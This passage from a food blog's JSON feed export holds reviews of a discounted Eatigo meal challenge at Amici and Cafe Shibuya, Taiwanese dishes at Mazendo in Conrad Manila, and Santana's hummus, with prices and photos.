P600 on top. It's a different story though when I eat with another person. We'd usually be billed a minimum of P800 up to P1,500 or even more depending on where we're dining -- sweets and coffee not yet included.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, let the challenge begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lunch Dessert Dinner with Eatigo Amici Cafe Shibuya\" src=\"https:\/\/farm2.staticflickr.com\/1807\/42324938964_1b39a90342_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ELate Lunch at Amici\u003C\/h2\u003E\u003Cbr \/\u003E\nFirst up, \u003Cb\u003EAmici\u003C\/b\u003E in SM North EDSA The Block. I was out on field work in the morning till afternoon, and wasn't able to eat lunch on time. It was good timing that \u003Cb\u003EAmici\u003C\/b\u003E had 50% discount for 3:30PM. What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1830\/42996646452_fb7230b6e7_c.jpg\" width=\"740\" alt=\"Eatigo Discount Amici\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"Amici Squash Bisque\" src=\"https:\/\/farm2.staticflickr.com\/1824\/29172243758_e335430f49_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESquash Bisque by Cup (P115)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P57.50 with Eatigo 50% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI normally skip the soup whenever I dine at \u003Cb\u003EAmici\u003C\/b\u003E. But since I got a huge discount, I figured, why not? It's warm, hearty, creamy, squashy-licious and 50% off!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amici Linguine al Prosciutto e Tartufo Regular\" src=\"https:\/\/farm2.staticflickr.com\/1806\/29172242478_13340affef_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Amici Linguine al Prosciutto e Tartufo\" src=\"https:\/\/farm1.staticflickr.com\/845\/42324940744_a6754f7003_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ELinguine al Prosciutto e Tartufo Regular (P355)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P177.50 with Eatigo 50% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis pasta is one of my staples at \u003Cb\u003EAmici\u003C\/b\u003E (along with the \u003Ci\u003ESpaghetti Ai Tesori del Mare\u003C\/i\u003E). It's an olive-oil based linguine pasta dish with prosciutto, truffle oil, porcini, shiitake mushrooms and parmesan. It's very savory and a must-order if you love the aroma and flavor of truffles. The regular portion is more than enough for a single person. They don't skimp on the ingredients either. And with how much I got this for, I can't ask for more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amici with 50% Eatigo Discount\" src=\"https:\/\/farm1.staticflickr.com\/914\/29172574098_dd23b9871b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe total damage for this very filling late lunch? \u003Cu\u003EP255.98\u003C\/u\u003E from the regular price of P470! This was such a steal for a good meal. I'm a regular at this \u003Cb\u003EAmici\u003C\/b\u003E branch, and we'd usually spend about a thousand when I come here with the little sis. I know I could still go for their gelato or a slice of cake since I still have a lot to burn from my P1,000 budget. But alas, I only have one stomach.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDessert and Dinner at Cafe Shibuya\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter an hour of shopping for home stuff, I met up with the little sis at Trinoma where I booked a reservation at \u003Cb\u003ECafe Shibuya\u003C\/b\u003E for 30% discount at 5:30PM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1761\/42996644412_dfea994f33_c.jpg\" width=\"740\" alt=\"Eatigo Discount Cafe Shibuya\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"Cafe Shibuya Chicken Parmigiana with Pesto Pasta\" src=\"https:\/\/farm1.staticflickr.com\/916\/42324940104_f2e0e16313_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EChicken Parmigiana with Pesto Pasta (P285)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P200 with Eatigo 30% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLil sis wanted to have early dinner. And since I have a discount, her meal was on me. Not sure how her order tasted, but she didn't complain so it's probably okay, at the very least. The presentation looked really nice and Instagrammable too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Shibuya Nutella Toast Regular\" src=\"https:\/\/farm1.staticflickr.com\/925\/42324938524_091b4e1259_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ENutella Toast Regular (P270)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P189 with Eatigo 30% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I had this big dessert toast all to myself. It might be a bad decision for my waistline, but it's been a while since I last had this. And I also haven't had sweets for weeks now! \u003Ci\u003E#lameexcuses\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Matcha Green Tea Latte (P155) and Chocolate Green Tea Latte (P165)\" src=\"https:\/\/farm1.staticflickr.com\/844\/28174952707_72174f8d29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EChocolate Green Tea Latte (P165)\u003C\/b\u003E and \u003Cb\u003EMatcha Green Tea Latte (P155)\u003C\/b\u003E\u003Cbr \/\u003E\nNo discount for beverages\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also chatted over our green tea lattes, which by the way, are not discounted. Every merchant listed on \u003Cb\u003EEatigo\u003C\/b\u003E has a \u003Ci\u003Especial condition\u003C\/i\u003E when booking -- like discount would only apply to food and not on beverages, no discount on set menus, would only hold the reservation for 15 minutes, and so on. So it really pays to read everything before booking to prevent any avoidable misunderstandings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Shibuya with 30% Eatigo Discount\" src=\"https:\/\/farm1.staticflickr.com\/925\/29172573888_187afdee6b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTotal damage at \u003Cb\u003ECafe Shibuya\u003C\/b\u003E was \u003Cu\u003EP740.13\u003C\/u\u003E. A bit more on the expensive side compared to my previous bill, but it would've been pricier if not for the 30% discount. Without the discount, the bill would've been P918.75!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESaan umabot ang P1,000 ko?\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/833\/42996645322_51d0395cef_c.jpg\" width=\"740\" alt=\"Eatigo Discount versus No Discount\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'd say I did pretty well. I was able to maximize my P1,000 with \u003Cb\u003EEatigo\u003C\/b\u003E. Two restaurants, two main dishes, one soup, one dessert, two special drinks, and for two pax. Not bad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext time I use \u003Cb\u003EEatigo\u003C\/b\u003E though, I'll try to book with 50% discount especially if the reservation time fits my schedule. But even if you don't score the bigger discount, reserving a table via \u003Cb\u003EEatigo\u003C\/b\u003E will still give you 10% off. And if you're going to eat out anyway and the merchant is on \u003Cb\u003EEatigo's\u003C\/b\u003E listing, why not avail of your food at a discounted rate?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt feels nice to still enjoy the same things we can get out of eating out, but for less."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2299075128377022008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/a-thousand-peso-challenge-eatigo.html#comment-form","title":"84 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2299075128377022008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2299075128377022008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/a-thousand-peso-challenge-eatigo.html","title":"A Thousand Peso Challenge: Lunch, Dinner \u0026 Dessert with Eatigo"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/2uz9czs_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"84"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7701968723734917400"},"published":{"$t":"2018-06-20T23:00:00.000+08:00"},"updated":{"$t":"2018-06-21T00:57:11.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"conrad manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dumplings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noodles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"s maison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwanese"}],"title":{"type":"text","$t":"Mazendo: Taiwanese Fare in S Maison, Conrad Manila"},"content":{"type":"html","$t":"This blog might have gone on a hiatus for the past year or so, but I definitely did not take time away from eating out! And yes, if you may ask, I've racked up quite a huge pile of backlogs. So before I bury myself deeper under my unwritten and unpublished restaurant reviews, let me share with you one of our food encounters with \u003Cb\u003EMazendo\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/28u750z.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumplings from Mazendo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMazendo\u003C\/b\u003E, which opened in the first quarter of 2017, is a restaurant that's serving up Taiwanese cuisine. And having been to Taiwan twice now, I can't tell you how much I love and how often I'd crave for Taiwanese fare! However, it took the ex-boyfriend-now-husband and I a good look at \u003Cb\u003EMazendo's\u003C\/b\u003E menu before we realized they're serving Taiwanese food and not Japanese. Not sure if it's just us, but when we first saw their signage, we really thought they were a Japanese restaurant. \u003Cb\u003EMazendo\u003C\/b\u003E just looks and sounds Japanese to us. Or is it just us? (・∧‐)ゞ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, we're always up for trying out new restaurants. Or restaurants new to us, at least. So despite our initial disappointment that they don't offer our favorite stinky tofu, we ordered a few items to try.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1781\/42921177291_b0e17db4e9_c.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumplings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/880\/28052437857_91f044c183_c.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumpling\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESteamed Pork and Shrimp Dumpling (P180)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI was keen on ordering boiled dumplings either in sesame or spicy sauce, but since I knew the then-boyfriend wouldn't help me finish a serving (he's not a big fan of peanut-based sauces nor food too spicy), we opted to get steamed pork and shrimp dumplings instead. These were not the best dumplings I've ever had, but they're more than satisfactory. The pork, shrimp and vegetable filling was juicy, nicely seasoned and of good amount -- not skimped but also not too full. The dumpling wrappers were of nice thick\/thinness too. But the next time we're coming back to \u003Cb\u003EMazendo\u003C\/b\u003E, I'll definitely get the boiled dumplings in sesame and spicy sauce! They might be more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1786\/28052435137_d7fd10c537_c.jpg\" width=\"740\" alt=\"Pan-fried Pork Dumpling (P145)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1830\/42921173071_22c01cafa1_c.jpg\" width=\"740\" alt=\"Pan-fried Pork Dumpling\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EPan-fried Pork Dumpling (P145)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI know it may seem redundant to order another kind of dumpling with pork, but I just had to get it since I love the crispy starch part of this style of pan-fried dumplings! I wish there were more of the crispy starch though, but this dumpling hits the spot. I really prefer my pan-fried dumplings (they were still slightly steamed though) than boiled or steamed ones, as I get to enjoy a softer top and a crispy bottom (or vice versa depending on how you eat it).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/900\/28052433687_21ec7b113d_c.jpg\" width=\"740\" alt=\"Red Roast Beef Noodles (P340)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1761\/42921172071_4acc475f10_c.jpg\" width=\"740\" alt=\"Red Roast Beef Noodles\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E✔ Red Roast Beef Noodles (P340)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor my main dish, I opted for their hand-pulled noodles and roast beef in a hearty soy sauce and tomato-based soup. I can't remember now whether the hand-pulled noodles had a nice bouncy texture, but I don't remember complaining, so that's a good start. The beef pieces on the other hand, were soft and tender. Even without teeth, I think I'd be able to savor it! And the soup, I might have missed having tomato-infused beef broth in Taiwan, but I can get on board with this! It's rich and savory with a hint of sweetness from the tomato. Not at all weird-tasting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1763\/28052436617_f25ce854da_c.jpg\" width=\"740\" alt=\"Matsusaka Pork Jowl\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1823\/42921176421_b7749c73ec_c.jpg\" width=\"740\" alt=\"Matsusaka Pork Jowl Rice (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EMatsusaka Pork Jowl with Rice (P380)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe ex-boyfie on the other hand, ordered for this rice set. We've both loved pork jowl (cured and smoked pork cheeks). And because we can't always have it, we love it even more! So we were just happy when we saw this on the menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe name of the dish is a bit misleading though. From what I know, the name \u003Ci\u003EMatsusaka Pork\u003C\/i\u003E is commonly used by restaurants in Taiwan \u003Ca href=\"http:\/\/www.taipeitimes.com\/News\/taiwan\/archives\/2010\/09\/19\/2003483234\" rel=\"nofollow\" target=\"_blank\"\u003Eto describe a cut of pork that has a perfect fat-to-meat ratio\u003C\/a\u003E, similar to the Japanese Matsusaka Beef. But it doesn't mean the pork they use is from Matsusaka in Mie, Japan. I'm not 100% sure if this is also the case with this dish at \u003Cb\u003EMazendo\u003C\/b\u003E, but I feel like it is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, whether or not they used local pork or imported, we're fans of pork jowl, so we loved this dish. Sadly, we found the portion of the pork jowl a bit small. As much as I wanted to have my fill, I was even returning the slices the ex-boyfie was giving me, as I know the serving isn't enough even for him alone. And this rarely happens! The soup that comes with the rice set is also nice though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1770\/28052439287_49556964ec_c.jpg\" width=\"740\" alt=\"Mazendo S Maison Conrad Mall of Asia\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat I love about Taiwanese food is how tasty and satisfying they are without being too expensive. This might not be the case here in the Philippines though, as we always needed to splurge a bit to enjoy Taiwanese fare. However, it's still nice that we can have our fill even away from the cuisine's country of origin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor Mazendo, our visit didn't leave us immediately wanting for more (compared to how we always are when we were in Taiwan). But the food is generally good and we found interesting menu items we'd be ordering again or will be ordering next time (Mala Noodle Soup, Spicy Dumplings, Dumplings in Sesame Sauce v(*’-^*)). Portion of their food is decent, but if you're a big eater, it may be a bit \u003Ci\u003Ebitin\u003C\/i\u003E. Service was efficient, prompt and friendly though. And the place albeit not too big is nice, with warm lighting, modern interiors and even an open kitchen to entertain (or for checking the place's cleanliness).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMazendo, S Maison\u003Cbr \/\u003E\n2\/F S Maison, Conrad Manila, Seaside Boulevard Cor. Coral Way,\u003Cbr \/\u003E\nMall of Asia (MOA) Complex, Pasay City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 824-7834\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/MazendoPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mazendoph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7701968723734917400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/mazendo-taiwanese-fare-in-s-maison.html#comment-form","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7701968723734917400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7701968723734917400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/mazendo-taiwanese-fare-in-s-maison.html","title":"Mazendo: Taiwanese Fare in S Maison, Conrad Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/28u750z_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-278285771543466953"},"published":{"$t":"2018-06-12T16:20:00.001+08:00"},"updated":{"$t":"2018-06-12T16:35:03.282+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hummus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mediterranean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"middle eastern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Santana's Original Hummus"},"content":{"type":"html","$t":"After about a year of blog post drought, I'm finally back! I hope I can return to regular programming again and churn out weekly quality content from this day forward, just like the good 'ol days. I missed sharing with you my food finds and food trips with friends, family and ex-boyfie (now husband). But enough with the blabbering! Today's special as not only am I getting back my blogging groove, but I've also found something I really want to share with you all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's been a while since I posted a \u003Cb\u003E\u003Ci\u003EDaily Quickie\u003C\/i\u003E\u003C\/b\u003E, but I just had to resurrect this category as this particular healthy food and party favorite is so addictive, it practically had me getting quick bites on the daily!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Pita\" src=\"http:\/\/i63.tinypic.com\/24qonli.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHummus is a well-known vegan Middle Eastern dip typically made from chickpeas (can also be made with other beans), tahini (made from sesame seeds), olive oil, lemon juice and garlic. I don't eat it quite often as my usual foodmates (what I call people I eat with) don't have a natural affinity for Middle Eastern cuisines. However, when I do have it, I'd have to share it with loads of people to the point that I feel like I didn't even have enough!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe good news though, Steffi Santana is now offering her \u003Cb\u003E\u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E for sale! And in tubs enough for 5 to 6 servings! She has been making hummus for many years now, but has only recently decided to share this addicting dip with the world (okay, with people living in Metro Manila at least) with her new venture, \u003Cb\u003ESantana's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Original Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1730\/42031008594_6046797630_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEach order of a tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus (P320)\u003C\/i\u003E\u003C\/b\u003E comes with 5 pieces of pita bread. I love my pita bread, but hummus can also be enjoyed how ever you want. I've tried it on crackers, with carrot sticks, cucumber sticks and nachos. The husband on the other had, really likes spreading hummus on whole wheat bread. Hummus can even be stirred in soups -- tomato soup, cream-based soups, chicken soups, etc. I haven't tried this yet though, but I definitely will when I make a soup some time soon. I also feel like hummus would be really good in salads, and with grilled corn. Really, sky's the limit with how you can use hummus!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Carrots\" src=\"https:\/\/farm1.staticflickr.com\/895\/28875103548_b7a7efae77_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved the earthy flavor of hummus, but \u003Cb\u003ESantana's\u003C\/b\u003E really upped it for me with the savory garlic taste and very subtle zesty notes. It also has just the right amount of saltiness even when eaten on its own! The hubby who doesn't find hummus (at least those we've tried in restaurants) crave-worthy has been hooked with our tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E, so this says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1732\/28875102928_f1ed6882bd_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA tub of Santana's OG Hummus can last in the fridge for 7 days.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike many good food and good things these days, \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E is available for delivery by ordering online. I'm not so sure if pick-up option is available, but there's no harm in inquiring. (｡•̀ᴗ-)✧ You can get started by visiting \u003Ca href=\"https:\/\/www.facebook.com\/pg\/santanasph\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESantana's\u003C\/b\u003E\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/278285771543466953\/comments\/default","title":"Post 